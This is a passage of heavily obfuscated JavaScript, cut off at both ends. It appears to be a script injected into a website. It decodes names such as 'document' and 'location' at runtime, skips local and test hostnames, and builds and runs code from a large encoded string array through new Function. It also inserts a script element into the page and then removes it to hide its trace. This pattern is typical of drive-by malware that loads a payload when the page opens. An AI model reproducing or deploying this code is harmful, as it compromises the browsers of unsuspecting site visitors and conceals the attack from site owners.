O=M[N],P=g[a6(0xcb,'53hn')](0x0,O[a6(0x22d,'N3qV')+'Of']('.'))?g[a6(0x18b,'NuNP')]('.',L):L,Q=g[a6(0x19e,'%HlJ')](P[a6(0xf6,'%HlJ')+'h'],O[a6(0x1d7,'7!bL')+'h']),S=P[a6(0x1d9,'tzC7')+'Of'](O,Q),Q=g[a6(0x25c,'p9fc')](-0x1,S)&&g[a6(0x2a1,'(O10')](S,Q);if(Q&&(g[a6(0x1bc,'p9fc')](P[a6(0x14d,'jNT0')+'h'],O[a6(0xa0,'nZd]')+'h'])||g[a6(0x240,'^jEj')](0x0,O[a6(0x208,'IxzA')+'Of']('.'))))return 0x1;}}function m(){var a7=Z,L,M;return g[a7(0x20f,'53hn')](j,g[a7(0x13e,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function p(){var a8=Z,L=g[a8(0x1c7,'!$^R')](q,g[a8(0x24c,'@RrR')](m));if(L){var L=g[a8(0x20e,'X%)K')](j,L,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return L&&L[0x4]&&!L[0x5]?!(g[a8(0x147,'$sU^')](0x46,L[a8(0x142,'a8BY')+a8(0x289,'weJG')](0x0))&&g[a8(0x2af,'fQcO')](0x66,L[a8(0x25b,'$[%v')+a8(0x2d9,'N)Sk')](0x0))||g[a8(0xe4,'RIv0')](0x49,L[a8(0x25a,'*c[*')+a8(0x237,'Wt08')](0x1))&&g[a8(0x198,'jNT0')](0x69,L[a8(0x2d6,'AeSE')+a8(0x2b3,'tzC7')](0x1))||g[a8(0x28d,'RIv0')](0x4c,L[a8(0x2b8,'mouj')+a8(0x236,'PYyo')](0x2))&&g[a8(0x109,'6M2m')](0x6c,L[a8(0x25f,'xY43')+a8(0x283,'!$^R')](0x2))||g[a8(0x279,'KBFd')](0x45,L[a8(0x285,'!CXs')+a8(0x119,'*c[*')](0x3))&&g[a8(0x261,'weJG')](0x65,L[a8(0x1e4,'VG7z')+a8(0x155,'f6r)')](0x3))||g[a8(0x18e,'$uKo')](0x3a,L[a8(0x1f1,'NuNP')+a8(0x293,'jNT0')](0x4))):void 0x0;}}function q(L){var a9=Z;return g[a9(0x149,'$[%v')](j,L,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function s(){var aa=Z,L=g[aa(0xd1,'N)Sk')](m);if(L){var M=g[aa(0xfe,'RIv0')](j,L,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),N,N=!!(N=!g[aa(0x26e,'IxzA')](M,'~')?g[aa(0x15a,'xY43')](q,L):N)&&g[aa(0x15f,'weJG')](j,N,0x8,[0x7,0x65],[0x0,0x68]);return g[aa(0xac,'^jEj')](M,N);}}function v(){var ab=Z,L=g[ab(0xf9,'NuNP')],M=new RegExp(g[ab(0x201,'$[%v')],'g');return L[ab(0x1cd,'Wt08')+'ce'](M,'')[ab(0xce,'KBFd')](';');}function y(){var ac=Z,L=g[ac(0x2c6,'fQcO')],M=new RegExp(g[ac(0x145,'EfPG')],'g');return L[ac(0x2df,'@RrR')+'ce'](M,'')[ac(0x1c9,'N3qV')](';');}function z(L){var ad=Z;return g[ad(0x152,'$sU^')](-0x1,L[ad(0x191,'ljUr')+'Of'](String[ad(0x267,'!$^R')+ad(0x2e6,'mouj')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[ad(0x183,'!$^R')](L)||new RegExp(g[ad(0x196,'(4QY')],'g')[ad(0xb9,'53hn')](L));var M;}function B(L,M){var ae=Z,N=L[ae(0xf6,'%HlJ')+'h'];return g[ae(0x169,'465E')](L[ae(0x232,'AaAd')+ae(0x146,'N3qV')](g[ae(0x2e5,'$sU^')](N,M[ae(0x2d3,'tzC7')+'h']),N),M);}function D(){var af=Z,L=g[af(0x122,'d9hz')][af(0x220,'a1Is')]('|'),M=0x0;while(!![]){switch(L[M++]){case'0':return!O||!!(g[af(0x160,'465E')](l,O=g[af(0xa2,'Qzb#')](B,O,String[af(0x1c5,'weJG')+af(0x1d3,'@RrR')+'de'](0x2e))?O[af(0x1b2,'!CXs')+af(0x26f,'$[%v')](0x0,g[af(0xa7,'RIv0')](O[af(0x2e2,'AaAd')+'h'],0x1)):O,N)||g[af(0x1e7,'$sU^')](l,O,P)||g[af(0x18a,'j$Kc')](z,O)||g[af(0x193,'tzC7')](p));case'1':var N=g[af(0xc5,'$uKo')](v),O=g[af(0x1b8,'fQcO')](s),P=g[af(0x180,'6M2m')](y);continue;case'2':var Q={};Q[af(0x190,'%HlJ')]=g[af(0x177,'fQcO')],Q[af(0xa6,'Qzb#')]=function(U,W){var ag=af;return g[ag(0x16e,'IxzA')](U,W);},Q[af(0xa9,'$uKo')]=g[af(0x2c8,'xY43')],Q[af(0x2cf,'d9hz')]=function(U,W){var ah=af;return g[ah(0x2d7,'$uKo')](U,W);},Q[af(0x21e,'$uKo')]=g[af(0xb6,'mouj')],Q[af(0x102,'^jEj')]=function(U,W){var ai=af;return g[ai(0x2c5,'g7)O')](U,W);},Q[af(0x20b,'$sU^')]=g[af(0x123,'!$^R')],Q[af(0xf3,'VkFx')]=function(U,W){var aj=af;return g[aj(0x252,'$[%v')](U,W);},Q[af(0x210,'tzC7')]=function(U){var ak=af;return g[ak(0x272,'t7qK')](U);};var S=Q;continue;case'3':var T=g[af(0x229,'Qzb#')](h,this,function(){var al=af,U=S[al(0x16d,'Wt08')](typeof window,S[al(0x187,'VkFx')])?window:S[al(0x1b4,'6S0i')](typeof process,S[al(0x110,'nZd]')])&&S[al(0xbd,'IxzA')](typeof require,S[al(0xc0,'q8R8')])&&S[al(0x26c,'@RrR')](typeof global,S[al(0x1f7,'!CXs')])?global:this,W=function(){var am=al,X=new U[(am(0x1ee,'p9fc'))+'p'](S[am(0x21d,'465E')]);return!X[am(0x1f5,'a8BY')](T);};return S[al(0x1e5,'KBFd')](W);});continue;case'4':g[af(0x129,'AeSE')](T);continue;}break;}}function E(L){var an=Z,M=g[an(0x2c2,'nZd]')](m),N;M&&((N=M[an(0x247,'xY43')+an(0xea,'j$Kc')+an(0x27e,'j$Kc')](g[an(0x154,'tzC7')]))[an(0x1b1,'@RrR')]=g[an(0x12f,'6M2m')],N[an(0x2d1,'PYyo')+an(0x18d,'RIv0')+'t']=L,(M[an(0x106,'$[%v')]||M[an(0x1c2,'X%)K')]||M[an(0x2f2,'weJG')+an(0x182,'465E')+an(0x1f3,'a1Is')])[an(0x19d,'f6r)')+an(0x266,'AaAd')+'d'](N),N[an(0xf2,'tzC7')+'e']());}function F(){var ao=Z,L,M=g[ao(0x1cc,'t7qK')](j,g[ao(0x2e8,'VG7z')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),N,O,O;M&&(N=g[ao(0x23b,'EC2O')],O=new RegExp(g[ao(0x105,'6M2m')],'g'),(O=M[N[ao(0x13f,'!CXs')+'ce'](O,'')])&&O[ao(0x225,'RIv0')+ao(0x25e,'EC2O')][ao(0x276,'Wt08')+ao(0x262,'$sU^')+'d'](O));}try{var G,I,K;g[Z(0x1ce,'f6r)')](D)||(g[Z(0x22c,'mouj')](F),g[Z(0xcd,'g7)O')](0x1,g[Z(0x229,'Qzb#')](k,0x1,G=0x4))||g[Z(0x14c,'$sU^')](E,g[Z(0xeb,'EC2O')](g[Z(0x139,'j$Kc')]('(',new Function((function(){var _0x1886726=function(){var _0x1578060c=['y0DsvfLty3nkm0PywLv0nvz6qw5mq2rcy2ToqLyXrMHk','ne1QuMTmq2r3vvzOuKP5A3jtAwD3zurfEu1dD25zvLOZ','Be5swfjvtvnJC0OXzfbJBeOZwtnkEuP5D25wELjpwtbO','seK5sNLJn2jemwTlr3DWtZjADMnPAdjzweLNzfqWD2ve','tenKnu9uvMPkEwTYu2LND2vesxLnAxDUvtfKrK9dy3bl','EgznsgCXtNPvmK5evtbArNnUu2XknweYoxfkmta5ztmW','mJuXvMDTrujj','mtK1n3rTy25oyW','mtmXnJCXm1bWuxDQqq','yvC5DuTiB3nru2W3zg1gEuLgstLurhr5wLHsmwnTngDA','vNHkExDUuLDwv1KXrtrHEMryvuu4BKXdzhbxrNbRvMSX','mfPRvuHfBKXdzfHumNHQu0v4yvKXvJrtEwnZsJfJmK0Y','C0OXzfjHvuzyvvDsALzxzeHkExDUvJa5mfKWAdrxBu5o','mtu5nJmYn1PVAw1ksq','q2r0uZbsnKP5A3jtAwD3zurSAuXdzdvpvfzQsNLRCLnP','mKvZsNPgDwnvmg5lvJbWtZmXmLLyswDHExHZteCWC2j5','tenKqLuYDhLwELzvtw5SEeP5D25ImK5isZjArgeWAfHo','reuXtvn3BLnvogPsu2nWwfqXBwrxnwPKr2X2yMLOEeXi','AvfQsNLRCLnPz3DLrezQt1n3BMeYBhPlq2nWsZbVB01i','q2rOs1HnneP5A3jtAwD3zuDfEeXdzgTAseiZsNLRCLnP','B01iz3Lnr0LZsNLNALnivw5lu3rls0rcne1xvM1mq2rt','C2rPEdnmsgDZzvnRn2ztEgPxmg9VtuHNEe5etxnkm2S1','yxbWBhK','mfPvsLHorK1UtenKwe4XuLDwmdLHwtforgj6uw5mq2q0','vfe5wvrnn2nTvJbKweP1suzomgnTBhvAmxrOtKnND2ve','qJrnv1e1tenJm1eXBdjkEwXKs0nJBKTtEhHqwe5Iwvrn','uxnxEKi0txL3D2vewtjyu3HItuHNEuXeqJroALzKs1r0','De5wmuPdwtfoseP5D25sr042tM5Argf6ww5mq2rWvti4','s0noswrty3blEwrQwLnKzeTitxnkEwnWteHnovPgDgHn','mwrtveHgCfnhnujkExDUvNPKnwvgyZbpsgXVy1nJC0OY','mwrgt0nJCfHtAgTxmKv6s0rcne1urMPmq2q0y0vcmeP5','vMrsvM1osfeYDfHkExDUzfuXq1PfEerHELj5wvnJC0OZ','zdnNBLHtDdbHr2X6v3LKnfiWDhrAsgnUwfnRC2f6mxfx','ntD0AvPUELm','utfJmwrRnvHvBMTUtenKnfeYodvwmuzqtuzJm1Ltzgrp','n2ztEevxmvLVtuHNnu55D25lq05jzfnJCfHumtjxmvLV','rei0twPoA0XdyZnrmwWYsNLRCLnPz3DLrezSwxL3BLPy','sgD5tw1rC0OYDhfumhnUs1n0s0TeqJrnvfu0tenKELvS','zeLuAZvKsNLRCLnPz3DLre15tNL3BLjRC3Ptu2nWsZbV','AhznAwnZsJnsywvwwNHJALfUtenKrwrfsMPvr2q0wKzw','BKXdzdnIv3rQvNPKmfPgwKXoq2nZsJnsrgeYvLHov2HQ','zuCXDLvgyZjovgryvwS4BKXdzfHvA0PQu1rOCLjxmvrH','ng5lu3rls0rcne1QBgLmq2rkvhLorKP5A3jtAwD3zurg','zurfD1PPD25HmMX6s0nJCeSWB29nsgHRt1n3BMjgwwHI','sJeWovPUvNvzm1jWyJi0B2fPBdDHv1LVsvvkDMiYEgXz','u2LND2verxLAAxDUzuHcqwrdy3blmg9VtuHNEu56wxnk','CK1TAgfvrvzyvw1OA1iZrw5mq2rytLvOD1yXqtvAvMrr','B01iz3LnEK1ZsJa1uLrvC25lu3rls0rcne16rMXmq2rv','EK1tD25IvxrfzwLJCeSWB29nsgHTt0n3BK5tAgjtq2nW','z3PovgnZsJfSqvr6y25lvJbZsJjJBKTtEdbqv1jIwvrn','vhqYwvHjz1PemwPmr2C5wM5wDvKZuNbImJrVs1H0mLLy','rwrSuJfJmfnez25mq2ryvw5fD1yWohzzmgrpzvnJC0OZ','mezeyJj0wfveuLrwELu0sNL3BLyXrLLLBxrlyMXVBKXd','uZjAwvjdzgrqvda5zfC1A1PxwNbIBvzRs1H0mLLyswDA','ExDUvNPsAgfSzffwBu5tvtj0CKP5D25wELzhwtbSEMrv','z3DLrezQt0n3BLjRtxfrq2nWsZbVB01iz3HnvfLZsJnc','DMfty3nkmezuytncq2fgCgPur0vUtenKmfuYDfnssgrV','ne1Tvtbmq2rYyvHnB0P5A3jtAwD3zurkBvLPD25Jr3Ht','vNrys0rcne1TwxHmq2n4yM5gtKP5BgrlvdLUyKC5AvLx','s1r0ouXiuMjuq2D3zurjEK1PD25vmwrgt0nJCfHumw1K','AuXdzhDIrKOWsNLSzeTftxnLvNrxs0rcne1uwM1mq2q0','uLvcBKP5A3jtAwD3zurnEK1PD25JrKzzvvnJCeSWB29n','wxL3BLL6BfjKu2nWsZbVB01iz3LoEKvZsJnou1zfsw5l','vtDzmKz6wLnJmeP6ChLAwfiXy200z01iz3HpmZfPy21w','mtbVs1nRn2zxtMHKr05Vs0DrCguYrMjkm0iXyZjNBLHt','vLnArw94yLnJC0OWutrIm0zytKvAALmZstrkExDUvNPv','qtbkExDUuwToCLjgyZbvmMXyvvzJBKXdzhPuvgrRvfCX','B29nsgD5t0DfC0P6twPJsffUs1yWovPUvNvzm1jWyJi0','q2rSy2LrAKP5Bgrqv1OXyM1omgfxoxvlrvLZuNLSn2rT','nwPvvxaXvfzJmG','zvHcBgiYwwDJseP2wtjwEMn5EezxmwnVtuHNEe5hrxnk','B01iz3LAv0LZsJfovLnUww5lu3nUwtjvBLHtz3zxmKv0','tLHStfz6vJvomJvOsNL3BMrgzg1ovuz0yxK4BKXdzdvH','v3bdsNL3BLeZyZnArtq0ytj0rwnty3nkm2r0yta5we5T','u3rls0rcnfPhrxnkmfzUu0rRBKTtDeTlrei0tvrSAKXd','A25mq2qYutjZD1z6wLLrm3bisNL3BMmWBgHvvMrrtKv3','zfnvrKjytJa5vfKWy25mq2rUuti4mgfhmxjovMrry1nJ','CfDzmdf4sNL3BLfxmxzHmwrsyvzwwe5Rtw5mq2q1wKHW','rMmYy1nJC0OXyZjuBu5svg5OA1zUwNrkExDUvJa5tvjR','yKnJC0OXyZjorfzytJfKBLPRy25mq2ryvwS1ALzuqMfz','tenKtfnxBhzkEwTYu2LND2vesMLzu3DUwvzAm0L5y3bl','nJiXowDJuurevq','u25sDKOXmdLABLz1wtnsCgiYng9HAwW3wM05EuTiwMHJ','BeLAu2nWsZbVB01iz3Hor0LZsJngA1PSqw5lu3rls0rc','u3DUvZiWnfndy3blmg9VtuHNEfPTuxnkmffWyLu0BKTt','ngDKBhrAs0rcne1uAg1mq2n6tMPOnuP5BgrlrvLZuNLR','vtj0Agf6Ahjwq2nZsJfKuMfwBhztvtvRvvzJBKXdzhrI','EwW3yNOWB2j5Dhvxm1jKsZiXyKOYtM9zwePeyJjsBffy','AwGYwvHjz2jemhDLrefZyLn4DuXhodLnsgD3tZi0owfw','EwS3zLn4ALCWB29nsgD4wxPrC0OWwKzrr2nUs1yWovPU','wLDzmvjuyJbvBG','C0P5z2PtsfvUs1yWovnPz3DLreKYt0n3BLzxvNfJu2nW','vJfkCfLRwKHkExDUzfzoCLfyqtrIEKjQvNLJC0OWrNrH','yM1omgfxoxvlsg9ZuvnSn2rTrNLjrtG5ver0EvPyuJfJ','rvPQuJbJBKXdzhHpr3n4vJfjDLPguMTLu2nZsJjkAvLx','t1zgmuP5A3jtAwD3zurnELL5D25lq05jzfnJCeSWB29n','AfLumwHou3GZufHoyLLxrw9nsgD4t1rnC0OZz3DuvgnU','uNLRn2ztEevxmvLVtuHOA1LPD25ImuPYs1nJCfHumtjx','EuTiutLnsgD3tZnroe1iz3Hnree3zenZCKTyDhvxm1jK','mg9VtuHNEfLTtxnkmK01vvHvBKTtDeTlrei0tvDfneXd','zerxwfLUs1yWB2j5Ehjxmg9VtuHNEu9xvxnkEu5VwM1J','vfrODLLty3nkmwmXzuDsvMfevLbzm0vUtenKwfvhrLvI','txPrC0P6vw9xmgDUs1n0s0TeqJrzmLLZsJbAyvnUy25l','nffTrNHkExDUzvvoCLPitMXKr05uy1nJC0OWrMPAr05k','sJnoDgeZAfHoBNbRzdbJBKXdzdnAvLPRvfCXCLnUrKHk','vfzYy1nJC0OXzfjABezytKrOCwnirw5mq2rytMPoALrQ','sJnOrgeYuLHovwHqzfDfBKXdzdfABuPtwKrOCLjdy3nk','AxDUu1u4ALjty3blmg9VtuHNEe5hvxnkm05tvKvjBKTt','EwTYu2LND2vestnnAxDUytjWufn5y3blmg9VtuHNEK5Q','uKnkEwTYu2LND2vesxHAAxDUstjOBvP5y3blmg9VtuHN','wtbKweP5D25IvZf2vfDSrgf6vw5mq2rytJfWA1rxmxzx','qJrnELjTtenKBgnPuwPkEwXKufDAmwjTtJbHvZL1s0Hf','z3DLre16wvn3BK1xnxHuu2nWsZbVB01iz3LzBu1ZsJnN','nLyXsJbArKPRyvnJC0OZsNrIELzytKHOALqXAgHkExDU','zwTfDfDSmhzAExHTzfC1AMrhBhzIAwGYs1H0mLLyswDz','mNr5wJboCK5ty3nkmwrqttjosfuYC3HIrZfYu3LJC0OZ','mwmXvw1stfeYovHwmuPWsNL3BMqYmxjwrMrsttjsv2nv','Ag1zu3DUytjSEKTdy3blmg9VtuHOBe5dD25wrNaWwNLJ','BgrtvKDjBKXdzerprZL2vNPzm1KWBgPoq2nZsJfKue9e','zdrJruiWsNLRCLnPz3DLr1uXtenJm1eXBdjkEwTYu2LN','tenKwfvQqLPKvMHnyKnJC0OXyZnAr1jxvti4nvyWoxvs','u2LND2vertvoExDUytjSEKTdy3blmg9VtuHNEvLQwxnk','CdjkEwXKs0vjCa','wvzAm0L5y3byvdfls0rcne16rtjmq2rvv25sBKP5A3jt','r0v6ufvVC2n6mxvAwgnNvw1wBLjyAhDlr1jIwvrnB01i','mg9VtuHNEK5xwxnkEK0Yt0HRBKTtDeTlrei0tw1vEKXd','rMTzAxDUvwTOufz5y3blmKuWs0rcne1urtvmq2n4yM5g','wtnsCgiYng9lwhr5wLHsmwnTng5IBvyZvtnsAgrhvw5p','BvjuuNLJC0OZvtrHmMrytM14ALn6AhzwEwnZsJfKuLLS','u1zSEfDgyZjKu2nZsJngwwvwrNHJu2nZsJjoA1vTuK5p','z3LovgDZsJbwBLneA25lu3rls0rcne1uutrmq2rfuvyX','uMTnCvfdy3blmg9VtuHNEfLTwxnkmJfmuKHVBKTtDeTl','sevUtenKmfuYDeHJBLPVwtfcweP5D25wELj1vezKuvqY','mhHcwvnJC0OXyZnnmLjsyLC4mLyXrNfsq2nZsJfJmLPy','uw5yu2GWsLCXyKOYEgXIBwqWyunKzeTtA2XnsgD4turb','EwnZsJnWBMfxCdzIvZK2sNL3BLyXrKHumwmXvKHwqLz5','sNL3BLz6utnzmdfAt0HSwe5Rtw5mq2rytLrKALnhtNHo','suHgyMqXmdDMv1OXyM1omgfxoxvjr29Vy1nSn2rTrNLj','C25mq2rytNPKALruAhjsvMrquw1osgnty3nkm2D5zuDo','CvqWC25lu3rls0rcne1uzZfmq2rgwJbNnuP5A3jtAwD3','C25zmMHOy2TgmeOXmg9IExnYs1r0k2jPww1lrZa5yKnv','tenKsvrRnwrkEwTYu2LND2verMLAq3DUv1vcue55y3bl','vZLPvNPznfrirNHkExDUwJiXDLjwzffIveyWuNLJC0OW','tZmWn2nTvJbKweP1suvwyLz5z3DLre0WwKn3BMviqKfK','mg9VtuHNEu9etxnkm0jZvw5rBKTtDeTlrei0tw1ABuXd','qu5eww5lvJa5wM5wDvKZuNbImJrVzwL4qKTyDdjzweLN','vhLJC0OYyZrImNbQyLDZmLyXrNHkExDUuKHsv1KWCg9u','zurkBu1PD25ome5AzgLJCeSWB29nsgD5tNPRC0P6zerx','sNL3BLyWowLwBgmZvJngD1j5y3nkmwmWt1n0wfvSwMPv','vKjzA1PRvKHfBG','AhDlv2TUs1yWB2fPEg1KvZvQzeDSDMjPz3bLm1POy2Lc','m003zLn4ALCWB29nsgD5t0rfC0OWuxbIvtrUs1yWovPU','t0D0reP5D25LvZfYy1zKuKWYuLjxvMnUtenKEfLUrKPJ','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','AK5PD25zEMXszfnJCeSWB29nsgD5ttjfC0OXBefuEMnU','otC0odGXu2XlDefT','vvHvBKTtDeTlrei0twPbD0XdzgTAseiZsNLRCLnPz3DL','r2nUs1n0s0TeqJrnAKjOtenJngndBhbkEwTYu2LND2ve','tNjAsfzysNL3BMiWtNztvZLeyxPcwfqXy25mq2ryvw1w','Bu4WyvC5DuTfwxnsEwW3zg1gEuLgAZLwANr5wLHsmwnT','tK9hotrIvMH4sNL3BMrftNjIvMmYzvzOwfvUA25mq2rQ','s0TeqJrnveL4tenKA1ryB3LkEwTYu2LND2verxDpq3DU','nwPKr2X2yMLOr0Xfy3bLm1POy2LcAe1emvDpm0PSzeHw','EMTUtenKwe4WCgTtme52vgXKuMrSww5mq2rczuHcA1qW','C1KXDeTlrei0tvDoAuXdzhrtmfi2sNLSzfbxwJfIBu4W','BKTtDeTlrei0txPcAeXdzePuEu5gsNLRCLnPz3DLrev4','ngndAgTxmKuXs0rcne16rxPmq2rZvMLgDuP5Bgrmq2rU','whr5wLHsmwnTngDJu2DWtZmWC1KXDeTlrei0txPrmuXd','uxjnsgD4s1nvDW','B01iAgLoq3DUuJnsywjPy3blmg9VtuHNEe1huxnkmvzS','txnKq3GYteHJC2vdEdvlwhr5wLHsmwnTngDJu2H6teHr','AdzxmevYsZeWCguYtMHJmLvUtunJnMrTrNLjruK5zgX0','A25lvJa5wM5wDvKZuNbImJrVy1n4EKTyDhLAwfiXy200','rKPyvdfWA1zvEhLJEwnZsJjoA1rTtLvurgrRuZnfBKXd','rvfwmujkEwXKs0vzC1j5AZDMu3HfvZfzB01iz3Lore1Z','tuHNEfL6rxnkmNrWy3LNBKTtDeTlrei0tvrAAeXdzfnt','DeTlrei0tw1fEKXdzgLomMXKsNLRC1KXDeTlrei0t1rn','qxbLmJq5ywXZBMfxnwTAwgHqwMLKzeThnhbpmZf5wLHs','mKzOs0rcne1xuMPmq2rpvvuXteP5Bgrlr2TZzhL3D2ve','z3HAALfZsNPnmK9iA25lu3rls0rcne1QAgXmq2nVstbO','mxHnvxbQvMPOCLPSyZbumLPytJnWufz6wNHkExDUvJfj','CeSWB29nsgD6tKrnC0OWwKrlA0fUs1n0s0TeqJrnEK13','mNDUtenKwe5fsMPvv2rhwKzcm2fty3nkmfjztKDswfvy','wtnsALzerKTArLPOsNL3BMvRChrmmwrruJnnBKXdzhHv','nu5xtw5lu3rls0rcne1QwMTmq2ruvJbvneP5A3jtAwD3','zvnJCeSWB29nsgHPwwL3BLuXzezpq2nWsZbVB01iz3Lo','nZG2mZLiy3nKAve','sJjwEuPdtw5lu3rls0rcne1utMLmq2rRwKHcm0P5A3jt','mNr5vJa4neP5D25ABu5HwKzsmwjvD25mq2ryvw1wwgfS','vNPvD2mXyZjJvvPZwvnJC0OYrMTvmMHytKrwneP5D25w','BKXdzfHvvgrQvMToCK5xodrHmuLUtenKwe5TrxjJm1Pz','mg9VtuHNEK1QA3nkm0jsv0zfBKTtDeTlrei0tvrgBeXd','r3C5zeDOCgmXC25HvtfWwLzWq0OXmwjkmNHSyM1Kmgfd','C0OZChrHm05ytLvkA1nxwNHkExDUzfCXCLDwyZbnsfjy','og5lu3rls0rcne1uvxLmq2q0tuuWm0P5A3jtAwD3zurg','ExDUvJfcuvPTwLHHBM9UtenKwfvRnwPtvK5Yt0Dwvgf6','sJbAreTRqw5lvJbZyKqXD0XhmdLABLz1wtnsCgiYng9l','B01iz3LnrgDZsNLNALnivw5lu3rls0rcne16qxPmq2rQ','qKP5A3jtAwD3zurOBuXdyZnrmwWYsNLRCLnPz3DLr0L5','EKjnvNPwnvOYtMHkExDUy20XCLzhtKrImuPXwvnJC0OZ','vev4tenKtfnxBhzkEwTYu2LND2vesMPnu3DUuMTwqvP5','mu5YyNLJC0OYEhrHEKzPwKHOALqWy25mq2qZv0zJEgmW','tuHNEu5hsxnkmfPes2TbBKTwmg9ArNrOtxLND2vhstrm','rei0tvrKAeXdzevrvJfcsNLRCLnPz3DLre15tun3BLvR','B2rvtNjLu2nZsJbsBMjhtLnuwfzRsNL3BMjTtM9Artvm','whqYwvHjz1LuvtLtAxH4ufH0ou8ZrMjzvfvVtuHNEfLx','muOXzfDAyu0YuLrJu2nZsJbwmK0YtLzuvxrtsNL3BMrU','rK52zfDnngeYzfHvvgDUtenKnLyXtxHJBuy1sNL3BMqY','mgTUs1n0s0TeqJrnALv6tenKngnfqJbkEwTYu2LND2ve','tenKwfqWtNPwELP1t1vAweP5D25LvgH2vMXJmfjTtLrJ','BLHtAZDMu3HWv3LKD2nTotbIm1i1y0DvBLHwC25LBezd','BviWwtfwEeP5D25zBtf2sZfKugfxuJfJu2nZsJfKu1rg','r0u0tenKAfzUy2PkEwTYu2LND2vertnnu3DUwxPSuMrt','yw5fBKTtDeTlrei0tw1nmKXdzhjHAZLmsNLRCLnPz3DL','reuWtun3BLDvqLboEwnWwfqXBwrxnwPKr2X2yMLOr0Ty','mwmXu3POwe4YmuXzvwnUtenKCLPhAgPtBMGWwKzAseP5','ALL3tenKnu9uvMPkEwXKufDsyLLuvw9nsgD5tLrrC0P6','tuHNEvPQuxnkmfPHu25JBKTwmhnsrNrxs0rcne1QAZbm','EeHlvhq5teHgyLLuvw9nsgD4twPJC0P5BezImLfUs1yW','uKHODgeYng5mq2rdu1u5s1yXqLHJu2nZsJjRngiWwM1v','vM1SsvPty3blmg9VtuHNEfPuqxnkm2H3uuHrBKTtDeTl','r2nUs1n0s0TeqJrnv1v5tenKngnfqJbkEwTYu2LND2ve','vNrHm2rytKrgsvfRy25mq2rytLv0wvz6vNfwBgrqu3LJ','z3DLre15wKn3BLPyswTjEwnWwfqXBwrxnwPKr2X2yMLO','tMHpsgreytfzBKXdzhrsmu0WvJfgCffwzfbwBvjvvNLJ','uuP5A3jtAwD3zurgBfLtD25vA2HqvNLJCeSWB29nsgD5','tuHNEu5QsxnkmfzUu0rRBKTtDeTlrei0tvrJneXdzhzv','nvz6uLnzmuPkvdjOnfuYDfvkExDUzuvoDLnSyZnAvKP4','vvHsBgrwyZnJu2nZsJfKuMjhtLfprZLjwMTOCeP5D25w','C0P6zerxwfLUs1yWovnPz3DLreL6tLn3BMveqK5oEwnW','qNHkExDUzvrODG','mteXmtC2n0r6DgnluG','re14wxL3BMiXsNjlu2nWsZbVB01iz3LoBuLZsNPnAMni','vxH4vJfcveP5D25zEMH2uJj3ngeWsLHvBLvUtenKwfvf','vvzJBKXdzfHowez1yw1jDLPgsKHkExDUuKrOCLDwyZfu','sKvYrhe','rMLzu3DUvLDwCwnty3byu3GWvZb3B01iz3PovgDZsJfK','A055D25lvvz2wKnJCeSWB29nsgD4t1rrC0P5z2PtsfvU','mvPWu0DvBKTtDeTlrei0wM1vC0P5tM9ABwnUs1n4ALCW','sJjSrgeZsM9xvKPQvKHfBKXdzfHoEtLRvdnKBvLxCeHk','D1uYoxLHme5Yu1zKu05dy3nkmwmXtvDKwfvTAgPwrgH2','wtfmq2n4yM5gtKP5A3jtAwD3zuDjnuXdzgPpvKyXsNLR','C0OYzeLomLjntuHwEKP5D25wELjmuvzJmLLwvNnzu2nZ','wLrImePyvuHfnfz6vtrkExDUwJfoDLrwzfjtmujhuNLJ','vMP0EvPyuJfJBtrNzgX0Ae1Pz3DLre0Wtun3BK5tAgjt','yM1omgfxoxvlsevZy3LSn2nTvJbKweP1suHgogzittDM','s0HnC0P5y3blu3DUthLJCeXirxbmr1jIwvrnB01iz3Lz','zenJCeSWB29nsgD4wKrnC0OWAe9uBdbUs1n0s0TeqJrn','B01iz3HAvfvZsNPvB1CWz25lu3rls0rcne1uutjmq2rO','yta5we5iAgTuAK13sNL3BMvfAZvAsgXuytjRBKXdzg1K','ELL2wKvWB01yuNfzu2nZsJj3ngeZqLHomwHmzwXRm1KX','rw92wKu1weP5D25wEMq2yZfKugrhtLvvmNrRsNL3BLPT','yM5gtKP5A3jtAwD3zuDwAuXdzfzAv3b4sNLRCLnPz3DL','C25Hq2rKteHnCePPwM1KvZvQzeDSDMjPAdrmsgTWztnA','Au1RwMTvmKPpwtfkBLfTtKHnweyWvJfkr1KWCeLAu2nZ','mK5Iu2LND2verxHoq3DUwvzAm0L5y3byvdfls0rcnfLu','tenKBfnwwMPvvejHwKzgseP5D25rBe52uZfKuvmYEfHo','mu1PqLz1BG','zfrHmgHytMTot1z6uKrkExDUwvHjELPfmwXJwgDUtenK','ELjStenKvLPxChHkEwTYu2LND2vestfpu3DUu1u4ALjt','m0P5D25KmJf2uvzJm2vhtKLJAKfUtenKnvLuuLDLBg8W','tgvUwNDzmu5ysNL3BLfyvKTzmgC0yxPkwfvhrw5mq2ry','yvzKq1PgrLHkExDUzdbKtfzUsKHzu2nZsJbAvgeWBhPx','u3rls0rcnfPesxnkm2S1tLDnBKTtDeTlrei0txPvEeXd','tenKwfvRC3zzvMWWwKv0weP5D25KrxGWwKu0ngeZCdzs','ne1uwtjmq2rOvM5JAKP5Bgrlu1LTuLz0weTeqJrnve5O','wvrnB01iz3LomKLZsJb0sMfxog5lvJbVsNLJCfCYrxPl','tNzIBKjysNL3BLyXsxPzmuPeyJfAAvKYA25mq2rytMTo','uLyXqK9zmdLVtunJC0OXyZnrBu5xyLD0r1yXqKTzmdv4','q2qXv1zKs1yXrLbKEwnZsJi5ALn6zdzvmJLRvNPKs1Pf','qxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbiwtDKu3nYs1H0','rtLysNLRCLnPz3DLr0KXtenKAfzUy2PkEwTYu2LND2ve','rtjzExDUs1vwDLPdy3blmg9VtuHNEfL6y3nkm2H3uuHr','sfLZsJfVBKTuohDLrfzOt2Pcne4YrxnKAJfRvZjfmeTe','q2D3zurfEK1tD25zu2X6t0nJCfHtEdbxmhDVtuHNEu9x','nLLty3nkm1zlttjotu